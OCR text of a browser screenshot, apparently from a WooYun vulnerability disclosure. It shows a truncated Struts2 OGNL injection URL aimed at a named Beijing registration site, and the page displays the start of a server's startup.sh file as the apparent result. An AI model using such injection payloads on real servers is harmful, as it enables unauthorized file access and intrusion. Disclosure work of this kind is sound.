 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
新建标签页 重新载入 NetVideoHunter 下载 还原已关闭标签页 Firebug
zsbm.beijing.com.cn:9080/registration/login.action?('\43_memberAccess.allowStaticMethodAccess')(a)=true&(b)(('\43context[\'xwork.M
WooYun.org | 提交漏洞 × http://zsbm.bei...t%20startup.sh × 多地公积金放贷规模同比激增—投资... ×
#!/bin/sh
# Licensed to the Apache Software Foundation (ASF) under one or more
# contributor license agreements. See the NOTICE file distributed with
# this work for additional information regarding copyright ownership.
# The ASF licenses this file to You under the Apache License, Version 2.0
# (the "License"); you may not use this file except in compliance with
# the License. You may obtain a copy of the License at
#
# http://www.apache.org/licenses/LICENSE-2.0
#
# Unless required by applicable law or agreed to in writing, software
# distributed under the License is distributed on an "AS IS" BASIS,
# WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied
www.wooyun.org